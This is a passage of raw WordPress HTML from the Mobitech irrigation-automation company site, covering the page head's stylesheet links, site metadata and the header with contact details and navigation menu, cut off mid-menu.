</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media='all' />
</noscript><link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://mobitechwireless.in/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.5.1.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='animate-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/animate/animate.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-select-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bootstrap-select/css/bootstrap-select.min.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='bxslider-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/bxslider/jquery.bxslider.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jarallax-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jarallax/jarallax.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='jquery-magnific-popup-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/jquery-magnific-popup/jquery.magnific-popup.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='odometer-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/odometer/odometer.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-carousel-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.carousel.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='owl-theme-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/owl-carousel/owl.theme.default.min.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media='all' />
</noscript><link rel='stylesheet' id='reey-font-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/reey-font/stylesheet.css?ver=1665820042' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
</noscript><link rel='stylesheet' id='swiper-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-icon-2-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/vendors/agriox-icons-2/style.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media='all' />
</noscript><link rel='stylesheet' id='agriox-addon-style-css' href='https://mobitechwireless.in/wp-content/plugins/agriox-addon/assets/css/agriox-addon.css?ver=1665820044' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media='all' />
</noscript><link rel='stylesheet' id='hfe-style-css' href='https://mobitechwireless.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.36' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-16-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-16.css?ver=1762324793' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
</noscript><link rel='stylesheet' id='elementor-pro-css' href='https://mobitechwireless.in/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media='all' />
</noscript><link rel='stylesheet' id='full-screen-menu-frontend-css' href='https://mobitechwireless.in/wp-content/plugins/full-screen-menu-for-elementor/assets/css/frontend.min.css?ver=1.0.6' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media='all' />
</noscript><link rel='stylesheet' id='sbistyles-css' href='https://mobitechwireless.in/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media='all' />
</noscript><link rel='stylesheet' id='elementor-global-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/global.css?ver=1762324794' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media='all' />
</noscript><link rel='stylesheet' id='elementor-post-4719-css' href='https://mobitechwireless.in/wp-content/uploads/elementor/css/post-4719.css?ver=1762324795' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media='all' />
</noscript><link rel='stylesheet' id='agriox-fonts-css' href='//fonts.googleapis.com/css?family=Shadows+Into+Light%7CAveria+Sans+Libre%3A300%2C300i%2C400%2C400i%2C700%2C700i%7CDM+Sans%3A400%2C400i%2C500%2C500i%2C700%2C700i%26subset%3Dlatin%2Clatin-ext' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='agriox-icons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/agriox-icons/style.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media='all' />
</noscript><link rel='stylesheet' id='bootstrap-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/bootstrap/css/bootstrap.min.css?ver=5.0.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-parent-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='agriox-style-css' href='https://mobitechwireless.in/wp-content/themes/agriox-child/style.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='agriox-style-inline-css'>
:root {--agriox-primary: #f1cf69;  --agriox-primary: #334b35;  --agriox-secondary: #6d8c54; }.page-header { background-image: url(https://mobitechwireless.in/wp-content/uploads/2023/08/Untitled-design-2.jpg); } 
</style>
<noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media='all' />
</noscript><link rel='stylesheet' id='flaticons-css' href='https://mobitechwireless.in/wp-content/themes/agriox/assets/vendors/flaticons/css/flaticon.css?ver=1.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media='all' />
</noscript><link rel='stylesheet' id='dflip-style-css' href='https://mobitechwireless.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.32' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media='all' />
</noscript><link rel='stylesheet' id='newsletter-css' href='https://mobitechwireless.in/wp-content/plugins/newsletter/style.css?ver=8.4.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media='all' />
</noscript><link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://mobitechwireless.in/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.2&#038;ver=5.2.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='master-addons-main-style-css' href='https://mobitechwireless.in/wp-content/plugins/master-addons/assets/css/master-addons-styles.css?ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-country-select-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/intlTelInput.min.css?ver=17.0.16' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media='all' />
</noscript><link rel='stylesheet' id='awsm-job-pro-style-css' href='https://mobitechwireless.in/wp-content/plugins/pro-pack-for-wp-job-openings/assets/css/style.min.css?ver=3.3.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media='all' />
</noscript><link rel='stylesheet' id='eael-general-css' href='https://mobitechwireless.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.24' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
</noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
</noscript><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mobitechwireless.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media='all' />
</noscript><link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.5.1/css/jetpack.css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>











<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://mobitechwireless.in/wp-json/" /><link rel="alternate" type="application/json" href="https://mobitechwireless.in/wp-json/wp/v2/posts/2473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobitechwireless.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/pdWFYU-DT' />
<link rel="alternate" type="application/json+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Firrigation-automation-by-mobitech-to-banana-farm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobitechwireless.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobitechwireless.in%2Firrigation-automation-by-mobitech-to-banana-farm%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		
		<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDoxIiwibyI6Imh0dHBzOlwvXC9tb2JpdGVjaHdpcmVsZXNzLmluXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGaXJyaWdhdGlvbi1hdXRvbWF0aW9uLWJ5LW1vYml0ZWNoLXRvLWJhbmFuYS1mYXJtJTJGJmFtcDtfd3Bub25jZT04MDk3YjY2ZDc0In0=" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://mobitechwireless.in"><link rel="alternate" href="https://mobitechwireless.in/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">


<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobitechwireless.in/wp-content/uploads/2022/08/cropped-1168451-removebg-preview-270x270.png" />
<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="post-template-default single single-post postid-2473 single-format-standard wp-custom-logo tribe-no-js ehf-header ehf-footer ehf-template-agriox ehf-stylesheet-agriox-child elementor-default elementor-kit-16">

<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://mobitechwireless.in" title="Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation" rel="home">Mobitech &#8211; Irrigation automation | Smart farming | Smart Irrigation</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="11082" class="elementor elementor-11082">
						<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-73fceafc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="73fceafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11abcce3 jltma-glass-effect-no" data-id="11abcce3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40fc52dc jltma-glass-effect-no elementor-widget elementor-widget-agriox-header" data-id="40fc52dc" data-element_type="widget" data-widget_type="agriox-header.default">
				<div class="elementor-widget-container">
			
	<header class="main-header main-header--one  clearfix">
		<div class="main-header--one__wrapper">
							<div class="main-header--one__top clearfix">
					<div class="auto-container">

						<div class="main-header--one__top-left">
															<div class="text">
									<p>One stop solution for irrigation automation</p>
								</div>
																						<div class="social-link clearfix">
									<ul class="list-unstyled">
																					<li>
												<a class="icon-svg" href="https://twitter.com/mobitechindia" target=_blank>
													<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px" height="24px"><path d="M 2.8671875 3 L 9.7363281 12.818359 L 2.734375 21 L 5.3808594 21 L 10.919922 14.509766 L 15.460938 21 L 21.371094 21 L 14.173828 10.697266 L 20.744141 3 L 18.138672 3 L 12.996094 9.0097656 L 8.7988281 3 L 2.8671875 3 z"></path></svg>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://api.whatsapp.com/send?phone=+917845836900&#038;text=Need+help%3F" target=_blank>
													<i aria-hidden="true" class="  fab fa-whatsapp"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.facebook.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  fab fa-facebook"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.instagram.com/mobitechwireless/" target=_blank>
													<i aria-hidden="true" class="  im im-instagram"></i>												</a>
											</li>
																					<li>
												<a class="icon-svg" href="https://www.youtube.com/channel/UCOpBR46CSiahFVQcE2p3GFA" target=_blank>
													<i aria-hidden="true" class="  im im-youtube"></i>												</a>
											</li>
																			</ul>
								</div>
													</div>
													<div class="main-header--one__top-right clearfix">
								<ul class="list-unstyled">
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="  fas fa-envelope"></i>											</div>
											<div class="text">
												<p><a>sales@mobitechwireless.in</a></p>
											</div>
										</li>
																			<li>
											<div class="icon icon-svg">
												<i aria-hidden="true" class="   icon-clock-1"></i>											</div>
											<div class="text">
												<p>Mon - Sat 9:00 - 6:00, Sunday - CLOSED</p>
											</div>
										</li>
																	</ul>
							</div>
											</div>
				</div>
						<div class="main-header--one__bottom clearfix">
				<div class="auto-container">
					<div class="main-header--one__bottom-inner">
						<nav class="main-menu main-menu--1">
							<div class="main-menu__inner">


								<div class="stricky-one-logo">
									<div class="logo">
										<a href="https://mobitechwireless.in/">
											<img loading="lazy" class="dark-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2022/05/Mobitech_Logo-removebg-preview-4.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
											<img loading="lazy" class="light-logo" width="115" height="54" src="https://mobitechwireless.in/wp-content/uploads/2021/10/pattasu.png" alt="Mobitech - Irrigation automation | Smart farming | Smart Irrigation">
										</a>
									</div>
								</div>

								<div class="main-header--one__bottom-left">
									<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu__list"><li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-776"><a href="https://mobitechwireless.in/">Home</a></li>
<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://mobitechwireless.in/home/about-us/">About</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8268"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-8871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8871"><a href="#">Automation</a>
	<ul class="sub-menu">
